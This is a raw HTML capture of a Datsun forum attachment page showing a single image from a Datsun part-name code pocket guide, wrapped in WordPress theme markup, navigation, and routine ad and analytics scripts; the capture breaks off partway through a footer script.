

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/
body_size: 9372
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Datsun_Parts_Name_Codes_Guide (5) - Datsun Discussion Forum</title>
	<link rel="canonical" href="https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Datsun_Parts_Name_Codes_Guide (5) - Datsun Discussion Forum" />
	<meta property="og:url" content="https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/" />
	<meta property="og:site_name" content="Datsun Discussion Forum" />
	<meta property="og:image" content="https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5" />
	<meta property="og:image:width" content="836" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/","url":"https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/","name":"Datsun_Parts_Name_Codes_Guide (5) - Datsun Discussion Forum","isPartOf":{"@id":"https://datsunforum.com/#website"},"primaryImageOfPage":{"@id":"https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/#primaryimage"},"image":{"@id":"https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/#primaryimage"},"thumbnailUrl":"https://datsunforum.com/wp-content/uploads/2014/08/Datsun_Parts_Name_Codes_Guide-5.jpg","datePublished":"2014-08-24T04:44:53+00:00","breadcrumb":{"@id":"https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/#primaryimage","url":"https://datsunforum.com/wp-content/uploads/2014/08/Datsun_Parts_Name_Codes_Guide-5.jpg","contentUrl":"https://datsunforum.com/wp-content/uploads/2014/08/Datsun_Parts_Name_Codes_Guide-5.jpg","width":836,"height":768},{"@type":"BreadcrumbList","@id":"https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://datsunforum.com/"},{"@type":"ListItem","position":2,"name":"Datsun Part Name Code Pocket Guide","item":"https://datsunforum.com/datsun-part-name-code-pocket-guide/"},{"@type":"ListItem","position":3,"name":"Datsun_Parts_Name_Codes_Guide (5)"}]},{"@type":"WebSite","@id":"https://datsunforum.com/#website","url":"https://datsunforum.com/","name":"Datsun Discussion Forum","description":"A forum for restorers, collectors, drivers and enthusiasts!","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://datsunforum.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Feed" href="https://datsunforum.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Comments Feed" href="https://datsunforum.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Datsun Discussion Forum &raquo; Datsun_Parts_Name_Codes_Guide (5) Comments Feed" href="https://datsunforum.com/datsun-part-name-code-pocket-guide/datsun_parts_name_codes_guide-5/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Fdatsun-part-name-code-pocket-guide%2Fdatsun_parts_name_codes_guide-5%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://datsunforum.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdatsunforum.com%2Fdatsun-part-name-code-pocket-guide%2Fdatsun_parts_name_codes_guide-5%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='datsun-forum-theme-css' href='https://datsunforum.com/wp-content/themes/datsunforum/style.css?ver=1.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://datsunforum.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Raleway%3A400%2C700%7CPathway+Gothic+One&#038;ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://datsunforum.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://datsunforum.com/wp-content/themes/datsunforum/js/responsive-menu.js?ver=1.0.0" id="news-responsive-menu-js"></script>
<link rel="https://api.w.org/" href="https://datsunforum.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://datsunforum.com/wp-json/wp/v2/media/484" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://datsunforum.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://datsunforum.com/?p=484' />
<link rel="icon" href="https://datsunforum.com/wp-content/themes/datsunforum/images/favicon.ico" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-223593-46', 'auto');
  ga('send', 'pageview');

</script><style type="text/css">.site-title a { background: url(https://datsunforum.com/wp-content/uploads/2014/05/cropped-header-image1.jpg) no-repeat !important; }</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-484 attachmentid-484 attachment-jpeg wp-theme-genesis wp-child-theme-datsunforum custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-visible"><div class="site-container"><nav class="nav-secondary" aria-label="Secondary"><div class="wrap"><ul id="menu-top-nav" class="menu genesis-nav-menu menu-secondary"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8"><a href="https://forums.nicoclub.com/datsun-forums-f1232.html"><span >Datsun Forums</span></a></li>
<li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="https://www.datsunforum.com/DatsunHeritageCollection/database/en_index.html"><span >Datsun Heritage</span></a></li>
<li id="menu-item-6" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6"><a href="https://www.nicoclub.com/datsun-technical-articles"><span >Datsun Tech Articles</span></a></li>
<li id="menu-item-7" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7"><a href="https://www.datsunservicemanual.com/"><span >Datsun Service Manuals</span></a></li>
<li id="menu-item-5" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5"><a href="https://"><span >Datsun Advertisements</span></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a href="https://www.nicoclub.com/?p=15792"><span >240Z, 260Z, 280Z, 280ZX</span></a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a href="https://www.nicoclub.com/?p=16587"><span >Roadster / Fairlady Sports</span></a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a href="https://www.nicoclub.com/?p=16583"><span >Pickups and Trucks</span></a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a href="https://www.nicoclub.com/?p=19016"><span >Datsun 310 / 312 &#038; 410 / 411</span></a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a href="https://www.nicoclub.com/?p=16580"><span >Datsun 510 / Bluebird</span></a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a href="https://www.nicoclub.com/?p=15090"><span >Other Datsun Models</span></a></li>
	<li id="menu-item-410" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-410"><a href="https://www.nicoclub.com/?p=20404"><span >Datsun-branded Ads</span></a></li>
</ul>
</li>
<li id="menu-item-413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-413"><a href="https://datsunforum.com/community-datsun-owners/"><span >About</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://datsunforum.com/">Datsun Discussion Forum</a></p><p class="site-description">A forum for restorers, collectors, drivers and enthusiasts!</p></div><div class="widget-area header-widget-area"><section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script data-ad-client="ca-pub-8199890870316007" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({article:'auto'});
  !function (e, f, u, i) {
    if (!document.getElementById(i)){
      e.async = 1;
      e.src = u;
      e.id = i;
      f.parentNode.insertBefore(e, f);
    }
  }(document.createElement('script'),
  document.getElementsByTagName('script')[0],
  '//cdn.taboola.com/libtrc/beachfrontsolutions-network/loader.js',
  'tb_loader_script');
  if(window.performance && typeof window.performance.mark == 'function')
    {window.performance.mark('tbl_ic');}
</script>
</div></div></section>
</div></div></header><div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-484 attachment type-attachment status-inherit entry" aria-label="Datsun_Parts_Name_Codes_Guide (5)"><header class="entry-header"><h1 class="entry-title">Datsun_Parts_Name_Codes_Guide (5)</h1>
<p class="entry-meta"><time class="entry-time">August 23, 2014</time> by <span class="entry-author"><a href="https://datsunforum.com/author/gregchilds/" class="entry-author-link" rel="author"><span class="entry-author-name">Greg</span></a></span>  </p></header><div class="entry-content"><p class="attachment"><a href='https://datsunforum.com/wp-content/uploads/2014/08/Datsun_Parts_Name_Codes_Guide-5.jpg'><img decoding="async" width="300" height="275" src="https://datsunforum.com/wp-content/uploads/2014/08/Datsun_Parts_Name_Codes_Guide-5-300x275.jpg" class="attachment-medium size-medium" alt="" srcset="https://datsunforum.com/wp-content/uploads/2014/08/Datsun_Parts_Name_Codes_Guide-5-300x275.jpg 300w, https://datsunforum.com/wp-content/uploads/2014/08/Datsun_Parts_Name_Codes_Guide-5.jpg 836w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
</div><footer class="entry-footer"></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-17" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/08/trusted_vendors.jpg" /></p>
</div>
		</div></section>
<section id="text-15" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="https://zpowersteering.com"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ZPSlogo30.png" alt="Datsun_Z power steering" width="350" /></a>

<a href="https://www.ztrix.com/"><img src="https://datsunforum.com/wp-content/uploads/2014/08/ztrix-logo.png" alt="Datsun_Z fiberglass fenders" /></a>

<a href="https://www.japaneseclassiccarshow.com//"><img src="https://datsunforum.com/wp-content/uploads/2014/11/JCCS_banner.jpg" alt="Japanese Classic Car Show" /></a></div>
		</div></section>
<section id="custom_html-9" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Datsun Forum Sidebar -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8199890870316007"
     data-ad-slot="5040560841"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></section>
<section id="text-16" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><p><img decoding="async" src="https://datsunforum.com/wp-content/uploads/2014/07/recent_header.jpg" /></p>
</div>
		</div></section>
<section id="featured-post-6" class="widget featured-content featuredpost"><div class="widget-wrap"><article class="post-1694 post type-post status-publish format-standard has-post-thumbnail category-datsun-510-bluebird entry" aria-label="1972 Datsun 510 Factory Options Brochure"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/1972-datsun-510-factory-options-brochure/">1972 Datsun 510 Factory Options Brochure</a></h2></header></article><article class="post-801 post type-post status-publish format-standard has-post-thumbnail category-datsun-510-bluebird category-datsun-720-trucks category-other-datsuns entry" aria-label="1981 Datsun Dealer Press Packet"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/1981-datsun-dealer-press-packet/">1981 Datsun Dealer Press Packet</a></h2></header></article><article class="post-1134 post type-post status-publish format-standard category-datsun-performance category-datsun-restoration category-datsun-z-cars entry has-post-thumbnail" aria-label="76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 10"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/76-datsun-280z-widebody-build-banzai-runner-part-10/">76 Datsun 280Z Widebody Build &#8211; &#8220;Banzai Runner&#8221; &#8211; Part 10</a></h2></header></article><article class="post-1752 post type-post status-publish format-standard has-post-thumbnail category-datsun-510-bluebird entry" aria-label="1968 Datsun 1600 SSS Export Market Brochure"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/1968-datsun-1600-sss-export-market-brochure/">1968 Datsun 1600 SSS Export Market Brochure</a></h2></header></article><article class="post-1309 post type-post status-publish format-standard has-post-thumbnail category-datsun-performance category-datsun-roadster entry" aria-label="Datsun SPL310 Road Test from March 1964 Motor Trend"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-spl310-road-test-from-march-1964-motor-trend/">Datsun SPL310 Road Test from March 1964 Motor Trend</a></h2></header></article><article class="post-277 post type-post status-publish format-standard category-uncategorized entry" aria-label="Datsun Electronic Fuel Injection &#8211; EFI Quick Checks"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/datsun-electronic-fuel-injection-efi-quick-checks/">Datsun Electronic Fuel Injection &#8211; EFI Quick Checks</a></h2></header></article><article class="post-411 post type-post status-publish format-standard category-uncategorized entry" aria-label="A Community for Datsun Owners"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/community-datsun-owners/">A Community for Datsun Owners</a></h2></header></article><article class="post-3221 post type-post status-publish format-standard has-post-thumbnail category-uncategorized entry" aria-label="2023 Route 66 JDM Classic Show – Recap!"><header class="entry-header"><h2 class="entry-title"><a href="https://datsunforum.com/2023-route-66-jdm-classic-show-recap/">2023 Route 66 JDM Classic Show – Recap!</a></h2></header></article></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-7" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script type="text/javascript"> try{(function(){ var cb = new Date().getTime(); var s = document.createElement("script"); s.defer = true; s.src = "//tag.crsspxl.com/s1.js?d=2489&cb="+cb; var s0 = document.getElementsByTagName('script')[0]; s0.parentNode.insertBefore(s, s0); })();}catch(e){} </script>

<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.0/jquery.min.js"></script>

<script>
      $.ajax({
